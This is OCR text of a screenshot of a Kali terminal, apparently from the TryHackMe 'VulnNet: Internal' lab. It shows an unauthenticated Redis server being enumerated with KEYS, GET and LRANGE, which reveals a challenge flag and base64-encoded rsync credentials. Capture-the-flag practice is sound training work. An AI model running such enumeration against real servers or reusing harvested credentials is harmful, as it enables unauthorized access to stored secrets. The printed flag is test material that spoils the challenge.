 Kali on H0N3Y-P0T-CIA - Virtual Machine Connection
File Action Media Clipboard View Help
TryHackMe | VulnNet: In... 2 qterminal
Floppy Disk
Trash
File System
Home
kali@kali: ~/tmp/opt/conf/redis
File Actions Edit View Help
4) "tmp"
5) "internal flag"
10.10.73.131:6379> Get Internal flag
(error) ERR wrong number of arguments for 'get' command
10.10.73.131:6379> KEYS internal flag
(error) ERR wrong number of arguments for 'keys' command
10.10.73.131:6379> KEYS internal flag
(error) ERR wrong number of arguments for 'keys' command
10.10.73.131:6379> KEYS "internal flag"
1) "internal flag"
10.10.73.131:6379> GET "internal flag"
"THM{ff8e518addbbddb74531a724236a8221}"
10.10.73.131:6379> GET authlist
(error) WRONGTYPE Operation against a key holding the wrong kind of value
10.10.73.131:6379> GET "authlist"
(error) WRONGTYPE Operation against a key holding the wrong kind of value
10.10.73.131:6379> KEYS
(error) ERR wrong number of arguments for 'keys' command
10.10.73.131:6379> KEYS *
1) "marketlist"
2) "authlist"
3) "int"
4) "tmp"
5) "internal flag"
10.10.73.131:6379> GET authlist
(error) WRONGTYPE Operation against a key holding the wrong kind of value
10.10.73.131:6379> KEYS authlist
1) "authlist"
10.10.73.131:6379> GET "authlist"
(error) WRONGTYPE Operation against a key holding the wrong kind of value
10.10.73.131:6379> LRANGE authlist 1 100
1) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg
=="
2) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg
=="
3) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg
=="
10.10.73.131:6379>